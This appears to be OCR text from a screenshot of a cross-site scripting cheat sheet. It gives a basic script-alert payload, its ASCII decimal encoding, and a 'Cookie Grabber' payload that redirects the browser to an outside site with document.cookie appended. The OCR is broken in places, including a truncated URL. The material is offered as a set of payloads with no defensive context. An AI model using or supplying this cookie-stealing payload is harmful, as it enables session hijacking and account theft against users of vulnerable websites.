
################################

#

#- String : <SCRIPT>alert('xss')
</script>

#

#- ASCII : 60 83 67 82 73 80 84 62 97 
108 101 114 116 40 39 120 115 115 39 
#41 60 47 115 99 114 105 112 116 62 

#

################################

Cookie Grabber :

################################

#

#- String : 
<SCRIPT>location.href='http://www.yoursite.c
#cookie='+escape(document.cookie)
</SCRIPT>

#
